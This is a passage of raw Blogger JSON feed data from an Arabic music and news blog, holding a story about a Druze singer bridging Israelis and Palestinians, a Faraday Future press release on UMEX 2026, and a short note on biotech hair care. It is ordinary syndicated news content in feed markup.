\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETo Sharif, this musical proximity should make it possible “to unite everyone” and contribute to ending conflicts.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“I sing in Hebrew in Hebron, in Arabic in Tel Aviv and Herzliya. I sing in both languages and everyone sings on both sides,” he said.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“Music can contribute to peace. Politics does not bring people together this way.”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EHis Yatta show, however, brought waves of criticism and even threats from both sides, with some Palestinians and Israelis calling him a “traitor”,\u0026nbsp; the former for singing in Hebrew in the West Bank, the latter for performing at a Palestinian marriage.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAnd after having said he wanted to be “the first Israeli singer to perform in the Gaza Strip,” the territory controlled by Hamas Islamists that Israelis may not enter, he abandoned the idea “due to tensions”, Sharif said.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E‘Emotional experience’\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EOded Erez, a popular music expert at Bar-Ilan university near Tel Aviv, links the notion of music as a bridge between Israelis and Palestinians to the “Oslo years” of the early 1990s following the signing of interim peace accords.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EJewish singers like Zehava Ben or Sarit Hadad performed songs by Umm Kulthum in Palestinian cities in Arabic, he recalled, but according to the musicologist, this phenomenon collapsed along with the political failure of the Oslo accords.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“This shared investment in shared music and style and sound is not a platform for political change or political reconciliation per se, you would need to politicise it explicitly, to mobilise it politically, for it to become that,” he said of current cultural musical exchanges.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EToday, the musical affinity between Palestinians and Israelis is reduced to the essential: “more physical and emotional than intellectual,” he said.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe request of the Palestinian revellers at the Yatta wedding was “not a demand for Hebrew per se” but rather for Sharif’s “hits” from the 80s and 90s, when “his music was circulating” and some songs entered the wedding “canon”, Erez said.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe same goes for the title “The sound of gunpowder” written in 2018 in honour of a Palestinian armed gang leader from a refugee camp near Nablus in the West Bank that is played repeatedly at Israeli weddings, Erez said.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“When there is music, people disconnect from all the wars, from politics, from differences of opinion,” Sharif said.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“They forget everything, they just focus on the music.”\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/8174674406715435931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/03\/through-music-druze-singer-hopes-to_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/8174674406715435931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/8174674406715435931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2022\/03\/through-music-druze-singer-hopes-to_25.html","title":"Through music, Druze singer hopes to bridge Palestinian, Israeli divide"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9dVPcqlLFHpl6-inBgsihqcOFzs1jVYfO3w2W8XS-r1IQlHy2Yadp3TsecdBF0Ku79sw4Q5vYz2gM2uEbnz7gwicvT83UPR3L_qra08p2-0zm-1rd7dhfP_h9NmEUO_rf2vhUG-cjPMkq5EYASuT4CtIe_HTmYihMK55wHJ2eHF-v--Fb8a0R-QSn\/s72-w640-h410-c\/2022-03-11_14-55-50_373852%2520%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arabicdiscography.com/feeds/posts/default?max-results=3&start-index=3&alt=json-in-script&callback=jQuery224020726512807036834_1769542774359&_=1769542774360
body_size: 5924
content:
// API callback
jQuery224020726512807036834_1769542774359({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507"},"updated":{"$t":"2026-01-26T08:30:07.586-08:00"},"category":[{"term":"business"},{"term":"MEDIA"},{"term":"Music News"},{"term":"World"},{"term":"Art"},{"term":"arabic music"},{"term":"SPORT"},{"term":"LIFE STYLE"},{"term":"arab"},{"term":"Music"},{"term":"Singer"},{"term":"Women"},{"term":"News"},{"term":"SAUDI ARABIA"},{"term":"Movies"},{"term":"Song"},{"term":"Lifestyle"},{"term":"Singers"},{"term":"TECHLOGIC"},{"term":"UAE"},{"term":"Education"},{"term":"Industry"},{"term":"Movies News"},{"term":"Opinion"},{"term":"TECHLOGIE"},{"term":"reviews"},{"term":"Climate"},{"term":"Cola"},{"term":"Entrepreneurs"},{"term":"HARRY POTTER"},{"term":"Hospitality"},{"term":"Hotels"},{"term":"Investment"},{"term":"Politics"},{"term":"Startup"},{"term":"Tourism"},{"term":"series"},{"term":"AI"},{"term":"Aviation"},{"term":"B"},{"term":"Bahrain"},{"term":"Blockchain"},{"term":"CEO"},{"term":"Cybersecurity"},{"term":"Economy"},{"term":"Fashion"},{"term":"Fintech"},{"term":"Football"},{"term":"Footwear"},{"term":"Healthcare"},{"term":"Jonita Gandhi"},{"term":"Kuwait"},{"term":"MANAGEMENT"},{"term":"MED"},{"term":"MENA"},{"term":"Maldives"},{"term":"Palestine"},{"term":"Partnership"},{"term":"Pooja"},{"term":"Pooja Hegde"},{"term":"SPO"},{"term":"Stock exchange"},{"term":"Summer 2024"},{"term":"Sustainability"},{"term":"Thalapathy Vijay"},{"term":"Trading"},{"term":"Travel"},{"term":"WILLOW SMITH"},{"term":"WO"},{"term":"dance"},{"term":"finance"},{"term":"interviews"},{"term":"luxe"},{"term":"songs"}],"title":{"type":"text","$t":"Arabic Discography"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16558232037157289545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"545"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-1895531857385829334"},"published":{"$t":"2026-01-25T09:02:00.000-08:00"},"updated":{"$t":"2026-01-25T09:02:52.691-08:00"},"title":{"type":"text","$t":"Faraday Future Showcases its EAI Vehicles and EAI Robotics Strategy at the UMEX 2026 in Abu Dhabi as it Drives a New Era of Mobility in the Middle East Marketplace"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgreDxgQTxuvS39J2CtCB2yr-uG5i53lwVZWQv6gaaNvJLn-JcZ9qzO0_JMgmYbPGfcbx2WnE87ifX3whp7664QiUiLUeDpaIr8szW35DXHwj4dAj5n2KjoVLENwzrDG2f89vICqFK5BseUTdd1A5UGRLUul_m5LQq71ietFms3meKhxcDb1Ltzy1VXb8\/s1600\/WhatsApp%20Image%202026-01-25%20at%2017.50.19.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgreDxgQTxuvS39J2CtCB2yr-uG5i53lwVZWQv6gaaNvJLn-JcZ9qzO0_JMgmYbPGfcbx2WnE87ifX3whp7664QiUiLUeDpaIr8szW35DXHwj4dAj5n2KjoVLENwzrDG2f89vICqFK5BseUTdd1A5UGRLUul_m5LQq71ietFms3meKhxcDb1Ltzy1VXb8\/w640-h426\/WhatsApp%20Image%202026-01-25%20at%2017.50.19.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003EAttendees to the Company’s exhibit included esteemed guests including His Highness Sheikh Mohamed bin Zayed Al Nahyan,\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; color: #212529; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EPresident\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eof\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EUAE, His Highness Sheikh Khaled bin Mohamed bin Zayed Al Nahyan, Crown Prince of Abu Dhabi and Chairman of the Abu Dhabi Executive Council, together with His Highness Sheikh Hamdan bin Mohamed bin Zayed Al Nahyan, Deputy Chairman of the Presidential Court for Special Affairs and Chairman of the Smart and Autonomous Systems Council, as well as other members of the royal family and senior government officials.\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-indent: -18pt;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EThe FF 91, FX Super One, and FF’s EAI robot solutions were featured at the UMEX event, becoming key highlights of the exhibition.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-indent: -18pt;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ci\u003EFF engaged with global partners at the event, held in-depth discussions with Middle East government and industry partners, and showcased its capabilities and latest innovations across EAI EVs and EAI robotics, building up momentum for the next generation of mobility in the region.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EABU DHABI, United Arab Emirates\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003Cb\u003E(Jan. 26, 2026)\u003C\/b\u003E\u0026nbsp;– Faraday Future Intelligent Electric Inc. (NASDAQ: FFAI) (“Faraday Future”, “FF” or “Company”), a California-based global shared intelligent electric mobility ecosystem company, today announced the Company showcased its FF 91, the Company’s new First Class EAI-MPV, FX Super One, and its innovative EAI robotics solutions at UMEX 2026 (Unmanned Systems Exhibition \u0026amp; Conference), held in Abu Dhabi from January 20 to 22. The event allowed the Company to present its forward-looking vision for EAI-driven mobility to the Middle East region, showcasing its new era of EAI vehicles and EAI robotics.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDuring the exhibition, the FF booth attracted visitors from several senior UAE government backgrounds.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EHis Highness Sheikh Mohamed bin Zayed Al Nahyan\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EPresident\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eof\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EUAE\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, His Highness Sheikh Khaled bin Mohamed bin Zayed Al Nahyan, Crown Prince of Abu Dhabi and Chairman of the Abu Dhabi Executive Council, and His Highness Sheikh Hamdan bin Mohamed bin Zayed Al Nahyan, Deputy Chairman of the Presidential Court for Special Affairs and Chairman of the Smart and Autonomous Systems Council, along with other distinguished guests, viewed the FF 91 and FX Super One vehicles and expressed strong interest in FF’s EAI robotics solutions. FF shared its latest offerings in the EAI robotics field, attracting strong interest from participating companies, many of which expressed intentions for potential collaboration.\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EUMEX 2026 is one of the Middle East’s leading platforms for unmanned systems and future technologies, with a focus on unmanned systems, AI-driven technologies, advanced mobility solutions, and future systems enabling multi-domain coordination across air, land, and sea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“UMEX 2026 represents a strategic convergence point for global innovation and opportunity, serving as a key bridge connecting innovators worldwide,” said Tin Mok, Head of FF UAE. “We are honored to participate in this event. Through this platform, we aim to strengthen engagement with global partners, deepen regional collaboration, and engage with Middle Eastern government and industry partners on localized cooperation and customized solutions. By showcasing our capabilities and innovative achievements across EAI EVs and EAI robotics, we look forward to jointly advancing EAI-driven mobility toward a smarter and more collaborative future.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EABOUT FARADAY FUTURE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFaraday Future is a California-based global intelligent Company founded in 2014 and is dedicated to reshaping the future of mobility through vehicle electrification, intelligent technologies, and AI innovation. Its flagship vehicle, the FF 91, began deliveries in 2023 and reflects the brand’s pursuit of ultra-luxury, cutting-edge technology, and high performance. FF’s second brand, FX, targets the high-volume mainstream vehicle market. Its first model, Super One, is positioned as a first-class EAI-MPV, with fast deliveries planned to begin in\u0026nbsp;\u003Ca name=\"_Int_bheUqY5n\"\u003E2026\u003C\/a\u003E. FF recently announced its entry into the Embodied AI Robotics business with sales beginning soon, connecting its future strategy of bringing a new era of EAI vehicles and EAI robotics. For more information, please visit\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.ff.com\/\"\u003Ehttps:\/\/www.ff.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/1895531857385829334\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/faraday-future-showcases-its-eai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1895531857385829334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1895531857385829334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/faraday-future-showcases-its-eai.html","title":"Faraday Future Showcases its EAI Vehicles and EAI Robotics Strategy at the UMEX 2026 in Abu Dhabi as it Drives a New Era of Mobility in the Middle East Marketplace"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16558232037157289545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgreDxgQTxuvS39J2CtCB2yr-uG5i53lwVZWQv6gaaNvJLn-JcZ9qzO0_JMgmYbPGfcbx2WnE87ifX3whp7664QiUiLUeDpaIr8szW35DXHwj4dAj5n2KjoVLENwzrDG2f89vICqFK5BseUTdd1A5UGRLUul_m5LQq71ietFms3meKhxcDb1Ltzy1VXb8\/s72-w640-h426-c\/WhatsApp%20Image%202026-01-25%20at%2017.50.19.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-3540436338977726499"},"published":{"$t":"2026-01-21T12:04:00.000-08:00"},"updated":{"$t":"2026-01-21T12:04:25.967-08:00"},"title":{"type":"text","$t":"In the Hair Eldorado, Biotech Pushes the Limits"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvtKeGYY9A7Akz9yIm9IYDxtdesYp2qFL_BCn5IIHdXzV_toIffxEmn_sQQ2Cd4h6sRGW7KXR0bX9b9X-M053jdy_NT6UZoNcUJdSiE3Q7UpyZ4igv9w5vBxcbtA7b6SSKuiWClFIVYVT4w0Nz3jNiORauDNVigEnogNWr6s4Gw9vstGpW2iEQb_MKbHk\/s1536\/gettyimages-1445439002-1536x1024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvtKeGYY9A7Akz9yIm9IYDxtdesYp2qFL_BCn5IIHdXzV_toIffxEmn_sQQ2Cd4h6sRGW7KXR0bX9b9X-M053jdy_NT6UZoNcUJdSiE3Q7UpyZ4igv9w5vBxcbtA7b6SSKuiWClFIVYVT4w0Nz3jNiORauDNVigEnogNWr6s4Gw9vstGpW2iEQb_MKbHk\/s320\/gettyimages-1445439002-1536x1024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;This suggests that \u003Cstrong data-end=\"160\" data-start=\"143\"\u003Ebiotechnology\u003C\/strong\u003E is exploring groundbreaking solutions in hair care, including:\u003Cp\u003E\u003C\/p\u003E\n\u003Cul data-end=\"595\" data-start=\"227\"\u003E\n\u003Cli data-end=\"321\" data-start=\"227\"\u003E\n\u003Cp data-end=\"321\" data-start=\"229\"\u003E\u003Cstrong data-end=\"259\" data-start=\"229\"\u003EHair regrowth and density:\u003C\/strong\u003E treatments that stimulate hair growth or prevent hair loss.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"398\" data-start=\"322\"\u003E\n\u003Cp data-end=\"398\" data-start=\"324\"\u003E\u003Cstrong data-end=\"341\" data-start=\"324\"\u003EScalp health:\u003C\/strong\u003E innovative therapies to nourish and protect the scalp.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"504\" data-start=\"399\"\u003E\n\u003Cp data-end=\"504\" data-start=\"401\"\u003E\u003Cstrong data-end=\"427\" data-start=\"401\"\u003EPersonalized products:\u003C\/strong\u003E shampoos, serums, or hair implants tailored to individual biological data.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"595\" data-start=\"505\"\u003E\n\u003Cp data-end=\"595\" data-start=\"507\"\u003E\u003Cstrong data-end=\"532\" data-start=\"507\"\u003ECellular engineering:\u003C\/strong\u003E research aiming to \u003Cstrong data-end=\"576\" data-start=\"552\"\u003Egrow hair in the lab\u003C\/strong\u003E from stem cells.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"757\" data-start=\"597\"\u003EThe phrase “\u003Cstrong data-end=\"630\" data-start=\"609\"\u003Epushes the limits\u003C\/strong\u003E” works on a double meaning: the \u003Cstrong data-end=\"692\" data-start=\"663\"\u003Ephysical regrowth of hair\u003C\/strong\u003E and the \u003Cstrong data-end=\"741\" data-start=\"701\"\u003Eadvancement of scientific boundaries\u003C\/strong\u003E in the field.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/3540436338977726499\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/in-hair-eldorado-biotech-pushes-limits.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/3540436338977726499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/3540436338977726499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/in-hair-eldorado-biotech-pushes-limits.html","title":"In the Hair Eldorado, Biotech Pushes the Limits"}],"author":[{"name":{"$t":"العالم العربي"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04866109199652228623"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvtKeGYY9A7Akz9yIm9IYDxtdesYp2qFL_BCn5IIHdXzV_toIffxEmn_sQQ2Cd4h6sRGW7KXR0bX9b9X-M053jdy_NT6UZoNcUJdSiE3Q7UpyZ4igv9w5vBxcbtA7b6SSKuiWClFIVYVT4w0Nz3jNiORauDNVigEnogNWr6s4Gw9vstGpW2iEQb_MKbHk\/s72-c\/gettyimages-1445439002-1536x1024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-6282443059558881947"},"published":{"$t":"2026-01-18T14:48:00.000-08:00"},"updated":{"$t":"2026-01-18T14:48:32.343-08:00"},"title":{"type":"text","$t":"Israel PM holds coalition meeting after objecting to Gaza panel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq0eZedlPfgCSTeqPzMjrdoDY9WSZRMrd1DRYHAZX-Ao5VSu5mKiejU633JZT052jPGvoR_TB4BVVQaw_6V_z7rtKLoaiZiFjA_T7l1ftJYbVQ7_E0woy1FKNnHtaVskpcALFGuwfVQR_m_kK8Wa0hEq0THbF8YC8DZdXA_jk3r1GvbXVDWeXQMLp9LJ4\/s670\/4676763-823095218.jpg\" 